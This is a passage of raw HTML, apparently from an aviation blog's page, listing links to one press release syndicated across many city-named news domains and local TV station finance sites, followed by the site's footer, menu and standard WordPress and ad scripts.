<td><a href="http://investor.spainnews.net/newsnet.spainnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sri Lanka News</td>
<td><a href="http://investor.srilankannews.net/newsnet.srilankannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sudan News</td>
<td><a href="http://investor.sudannews.net/newsnet.sudannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sweden News</td>
<td><a href="http://investor.swedennews.net/newsnet.swedennews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Switzerland News</td>
<td><a href="http://investor.switzerlandnews.net/newsnet.switzerlandnews/news/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Taiwan news</td>
<td><a href="http://investor.taiwansnews.net/newsnet.taiwansnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tajikistan News</td>
<td><a href="http://investor.tajikistannews.net/newsnet.tajikistannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Venezuela News</td>
<td><a href="http://investor.venezuelanews.net/newsnet.venezuelanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Vietnam news</td>
<td><a href="http://investor.vietnamnews.net/newsnet.vietnamnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Zambia News</td>
<td><a href="http://investor.zambianews.net/newsnet.zambianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Zimbabwe News</td>
<td><a href="http://investor.zimbabwenews.net/newsnet.zimbabwenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Abu Dhabi News</td>
<td><a href="http://investor.abudhabinews.net/newsnet.abudhabinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Amsterdam News</td>
<td><a href="http://investor.amsterdamnews.net/newsnet.amsterdamnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Auckland News</td>
<td><a href="http://investor.aucklandnews.net/newsnet.aucklandnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bangkok News</td>
<td><a href="http://investor.bangkoknews.net/newsnet.bangkoknews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Barcelona News</td>
<td><a href="http://investor.barcelonanews.net/newsnet.barcelonanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Beijing News</td>
<td><a href="http://investor.beijingnews.net/newsnet.beijingnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bombay News</td>
<td><a href="http://investor.bombaynews.net/newsnet.bombaynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Brisbane News</td>
<td><a href="http://investor.brisbanenews.net/newsnet.brisbanenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Buenos Aires News</td>
<td><a href="http://investor.buenosairesnews.net/newsnet.buenosairesnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Cairo News</td>
<td><a href="http://investor.caironews.net/newsnet.caironews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Calcutta News</td>
<td><a href="http://investor.calcuttanews.net/newsnet.calcuttanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Copenhagen News</td>
<td><a href="http://investor.copenhagennews.net/newsnet.copenhagennews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Delhi News</td>
<td><a href="http://investor.delhinews.net/newsnet.delhinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Dubai News</td>
<td><a href="http://investor.dubainews.net/newsnet.dubainews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Dublin News</td>
<td><a href="http://investor.dublinnews.net/newsnet.dublinnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Edinburgh News</td>
<td><a href="http://investor.edinburghnews.net/newsnet.edinburghnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Hong Kong News</td>
<td><a href="http://investor.hongkongnews.net/newsnet.hongkongnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Jakarta News</td>
<td><a href="http://investor.jakartanews.net/newsnet.jakartanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Johannesburg News</td>
<td><a href="http://investor.johannesburgnews.net/newsnet.johannesburgnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Karachi News</td>
<td><a href="http://investor.karachinews.net/newsnet.karachinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kolkata News</td>
<td><a href="http://investor.kolkatanews.net/newsnet.kolkatanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kuala Lumpur News</td>
<td><a href="http://investor.kualalumpurnews.net/newsnet.kualalumpurnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">London News</td>
<td><a href="http://investor.thelondonnews.net/newsnet.thelondonnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Macau News</td>
<td><a href="http://investor.macaunews.net/newsnet.macaunews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Manchester News</td>
<td><a href="http://investor.manchesternews.net/newsnet.manchesternews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Manila News</td>
<td><a href="http://investor.manilanews.net/newsnet.manilanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Melbourne News</td>
<td><a href="http://investor.melbournenews.net/newsnet.melbournenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Mexico City News</td>
<td><a href="http://investor.mexicocitynews.net/newsnet.mexicocitynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Montreal News</td>
<td><a href="http://investor.montrealnews.net/newsnet.montrealnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Moscow News</td>
<td><a href="http://investor.moscownews.net/newsnet.moscownews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Mumbai News</td>
<td><a href="http://investor.mumbainews.net/newsnet.mumbainews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New Delhi News</td>
<td><a href="http://investor.newdelhinews.net/newsnet.newdelhinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Osaka News</td>
<td><a href="http://investor.osakanews.net/newsnet.osakanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Paris News</td>
<td><a href="http://investor.parisnews.net/newsnet.parisnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Perth News</td>
<td><a href="http://investor.perthnews.net/newsnet.perthnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Rio De Janeiro News</td>
<td><a href="http://investor.riodejaneironews.net/newsnet.riodejaneironews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Scotland News</td>
<td><a href="http://investor.scotlandnews.net/newsnet.scotlandnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Seoul News</td>
<td><a href="http://investor.seoulnews.net/newsnet.seoulnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Shanghai News</td>
<td><a href="http://investor.shanghainews.net/newsnet.shanghainews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">St Petersburg news</td>
<td><a href="http://investor.stpetersburgnews.net/newsnet.stpetersburgnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Stockholm News</td>
<td><a href="http://investor.stockholmnews.net/newsnet.stockholmnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Sydney News</td>
<td><a href="http://investor.thesydneynews.net/newsnet.thesydneynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Taipei News</td>
<td><a href="http://investor.taipeinews.net/newsnet.taipeinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tokyo News</td>
<td><a href="http://investor.thetokyonews.net/newsnet.thetokyonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Toronto News</td>
<td><a href="http://investor.torontonews.net/newsnet.torontonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Vancouver News</td>
<td><a href="http://investor.vancouvernews.net/newsnet.vancouvernews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Albuquerque News</td>
<td><a href="http://investor.albuquerquenews.net/newsnet.albuquerquenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Atlanta News</td>
<td><a href="http://investor.atlantanews.net/newsnet.atlantanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Atlantic City News</td>
<td><a href="http://investor.atlanticcitynews.net/newsnet.atlanticcitynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Austin News</td>
<td><a href="http://investor.austinnews.net/newsnet.austinnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Baltimore News</td>
<td><a href="http://investor.baltimorenews.net/newsnet.baltimorenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Batonrouge News</td>
<td><a href="http://investor.batonrougenews.net/newsnet.batonrougenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Birmingham News</td>
<td><a href="http://investor.birminghamnews.net/newsnet.birminghamnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Boston News</td>
<td><a href="http://investor.bostonnews.net/newsnet.bostonnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Buffalo New York News</td>
<td><a href="http://investor.buffalonynews.net/newsnet.buffalonynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Charlotte News</td>
<td><a href="http://investor.charlottenews.net/newsnet.charlottenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Chicago News</td>
<td><a href="http://investor.chicagonews.net/newsnet.chicagonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Cincinnati News</td>
<td><a href="http://investor.cincinnatinews.net/newsnet.cincinnatinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Cleveland News</td>
<td><a href="http://investor.clevelandnews.net/newsnet.clevelandnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Colorado Spring News</td>
<td><a href="http://investor.coloradospringsnews.net/newsnet.coloradospringsnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Columbus News</td>
<td><a href="http://investor.columbusnews.net/newsnet.columbusnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Dallas News</td>
<td><a href="http://investor.thedallasnews.net/newsnet.thedallasnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Denver News</td>
<td><a href="http://investor.denvernews.net/newsnet.denvernews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Detroit News</td>
<td><a href="http://investor.detroitnews.net/newsnet.detroitnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">El Paso News</td>
<td><a href="http://investor.elpasonews.net/newsnet.elpasonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Fort Lauderdale News</td>
<td><a href="http://investor.fortlauderdalenews.net/newsnet.fortlauderdalenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Fortworth News</td>
<td><a href="http://investor.fortworthnews.net/newsnet.fortworthnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Honolulu News</td>
<td><a href="http://investor.honolulunews.net/newsnet.honolulunews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Houston News</td>
<td><a href="http://investor.houstonnews.net/newsnet.houstonnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Indianapolis News</td>
<td><a href="http://investor.indianapolisnews.net/newsnet.indianapolisnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Jacksonville News</td>
<td><a href="http://investor.jacksonvillenews.net/newsnet.jacksonvillenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kansas City News</td>
<td><a href="http://investor.kansascitynews.net/newsnet.kansascitynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Knox Ville News</td>
<td><a href="http://investor.knoxvillenews.net/newsnet.knoxvillenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Las Vegas News</td>
<td><a href="http://investor.thelasvegasnews.net/newsnet.thelasvegasnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Los Angeles News</td>
<td><a href="http://investor.losangelesnews.net/newsnet.losangelesnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Louisville News</td>
<td><a href="http://investor.louisvillenews.net/newsnet.louisvillenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Memphis News</td>
<td><a href="http://investor.memphisnews.net/newsnet.memphisnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Miami News</td>
<td><a href="http://investor.miaminews.net/newsnet.miaminews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Minneapolis News</td>
<td><a href="http://investor.minneapolisnews.net/newsnet.minneapolisnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Nashville News</td>
<td><a href="http://investor.thenashvillenews.net/newsnet.thenashvillenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New York City News</td>
<td><a href="http://investor.newyorkcitynews.net/newsnet.newyorkcitynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Oklahoma News</td>
<td><a href="http://investor.oklahomacitynews.net/newsnet.oklahomacitynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Omaha News</td>
<td><a href="http://investor.omahanews.net/newsnet.omahanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Orlando News</td>
<td><a href="http://investor.theorlandonews.net/newsnet.theorlandonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Philadelphia News</td>
<td><a href="http://investor.philadelphianews.net/newsnet.philadelphianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Phoenix News</td>
<td><a href="http://investor.phoenixnews.net/newsnet.phoenixnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pittsburgh News</td>
<td><a href="http://investor.pittsburghnews.net/newsnet.pittsburghnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Portland News</td>
<td><a href="http://investor.portlandnews.net/newsnet.portlandnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Raleigh News</td>
<td><a href="http://investor.raleighnews.net/newsnet.raleighnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Reno News</td>
<td><a href="http://investor.renonews.net/newsnet.renonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sacramento News</td>
<td><a href="http://investor.sacramentonews.net/newsnet.sacramentonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Salt Lake City News</td>
<td><a href="http://investor.saltlakecitynews.net/newsnet.saltlakecitynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Antonio News</td>
<td><a href="http://investor.thesanantonionews.net/newsnet.thesanantonionews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Diego News</td>
<td><a href="http://investor.sandiegonews.net/newsnet.sandiegonews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Francisco News</td>
<td><a href="http://investor.sanfrancisconews.net/newsnet.sanfrancisconews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Jose News</td>
<td><a href="http://investor.sanjosenews.net/newsnet.sanjosenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Seattle News</td>
<td><a href="http://investor.seattlenews.net/newsnet.seattlenews/news/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Silicon Valley News</td>
<td><a href="http://investor.siliconvalleynews.net/newsnet.siliconvalleynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">St Louis News</td>
<td><a href="http://investor.stlouisnews.net/newsnet.stlouisnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tampa News</td>
<td><a href="http://investor.thetampanews.net/newsnet.thetampanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tucson news</td>
<td><a href="http://investor.tucsonnews.net/newsnet.tucsonnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tulsa News</td>
<td><a href="http://investor.thetulsanews.net/newsnet.thetulsanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tuscaloosa News</td>
<td><a href="http://investor.tuscaloosanews.net/newsnet.tuscaloosanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Virginia Beach News</td>
<td><a href="http://investor.thevirginiabeachnews.net/newsnet.thevirginiabeachnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Washington DC News</td>
<td><a href="http://investor.washingtondcnews.net/newsnet.washingtondcnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
</tbody>
</table>
<h4><strong>Radio / TV Stations</strong></h4>
<table class="wpuf-table" width="612" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th width="419">
<div align="left"><strong>Media Outlets</strong></div>
</th>
<th width="144">Link to Your Release</th>
</tr>
</thead>
<tbody>
<tr>
<td>KSNT</td>
<td><a href="http://finance.ksnt.com/inergize.ksnt/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>ABC 30</td>
<td><a href="http://finance.abc30.com/abclocal.kfsn/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WKRC Local 12</td>
<td><a href="http://finance.local12.com/inergize.wkrc/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WLYH CW15</td>
<td><a href="http://finance.cw15.com/inergize.wlyh/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>UTV 44</td>
<td><a href="http://finance.utv44.com/inergize.wjtc/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>Fox 23</td>
<td><a href="http://finance.fox23.com/inergize.koki/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>My TV Jax</td>
<td><a href="http://finance.mytvjax.com/inergize.waws/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>Fox Kansas</td>
<td><a href="http://finance.foxkansas.com/inergize.ksas/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KGET 17</td>
<td><a href="http://finance.kget.com/inergize.kget/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WHAM 13</td>
<td><a href="http://finance.13wham.com/inergize.wham/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>Newschannel 34</td>
<td><a href="http://finance.newschannel34.com/inergize.wbgh/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>Newswatch 50</td>
<td><a href="http://finance.newswatch50.com/inergize.wwti/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WOAI</td>
<td><a href="http://finance.woai.com/inergize.woai/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>Local 15 TV</td>
<td><a href="http://finance.local15tv.com/inergize.wpmi/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>CBS 47 TV</td>
<td><a href="http://finance.47cbs.com/inergize.kgpe/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WETM 18 TV</td>
<td><a href="http://finance.wetmtv.com/inergize.wetm/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WETV 47</td>
<td><a href="http://finance.actionnewsjax.com/inergize.wtev/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WHP 21 News TV</td>
<td><a href="http://finance.whptv.com/inergize.whp/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KTVX ABC 4</td>
<td><a href="http://finance.abc4.com/inergize.ktvx/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>CW30</td>
<td><a href="http://finance.cw30.com/inergize.kucw/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>Fox 16 KLRT</td>
<td><a href="http://finance.fox16.com/inergize.klrt/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>CW Arkansas</td>
<td><a href="http://finance.cwarkansas.com/inergize.kasn/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>CBS 42</td>
<td><a href="http://finance.cbs42.com/inergize.wiat/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WYTV ABC 33</td>
<td><a href="http://finance.wytv.com/inergize.wytv/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KSNW</td>
<td><a href="http://finance.ksn.com/inergize.ksnw/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KOIN Local 6</td>
<td><a href="http://finance.koinlocal6.com/inergize.koin/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KIMT 3 TV</td>
<td><a href="http://finance.kimt.com/inergize.kimt/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WKBN 27</td>
<td><a href="http://finance.wkbn.com/inergize.wkbn/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>ABC 24</td>
<td><a href="http://finance.myeyewitnessnews.com/inergize.wpty/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KHSL 12 TV</td>
<td><a href="http://finance.khsltv.com/inergize.khsl/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>My TV Wichita</td>
<td><a href="http://finance.mytvwichita.com/inergize.kmtw/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KHON 2</td>
<td><a href="http://finance.khon2.com/inergize.khon/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>KNVN 24</td>
<td><a href="http://finance.knvn.com/inergize.knvn/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>WXXA Fox 23</td>
<td><a href="http://finance.fox23news.com/inergize.wxxa/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>News Channel 9</td>
<td><a href="http://finance.9wsyr.com/inergize.wsyr/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td>CW 27 WGNT</td>
<td><a href="http://business.cw27.com/cbscid.cw27/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
</tbody>
</table>
		</div>
	</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-21" class="widget widget_text">			<div class="textwidget"><a title="SkilledPilots.com" href="http://www.skilledpilots.com"><img class="alignnone size-full wp-image-2015" alt="SkilledPilots.com" src="http://www.skilledpilots.com/wp-content/uploads/2015/05/new-logo-2015-transparant-on-black-250.png" width="250" height="31" /></a></div>
		</div>					</div>
					
											
						<div class="col span_3">
																<div class="widget">			
									</div>
																
							</div>
							
												
						
													<div class="col span_3">
																		<div class="widget">			
										</div>		   
																		
								</div>
														
															<div class="col span_3">
									<div id="text-12" class="widget widget_text"><h4>Privacy Policy and TOS</h4>			<div class="textwidget"><a href="http://www.skilledpilots.com/privacy/">Click here for our Privacy Policy.</a> 
<br>
<a href="http://www.skilledpilots.com/terms-of-service/">Click here for our Terms of Service.</a> </div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Skilled Pilots - Aviation Blog and Community. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2120"><a target="_blank" href="https://www.facebook.com/SkilledPilot/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7504"><a href="https://www.gearbubble.com/gbstore/aviation">Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1900"><a href="http://www.skilledpilots.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1989"><a href="http://www.skilledpilots.com/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8281089030609607"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
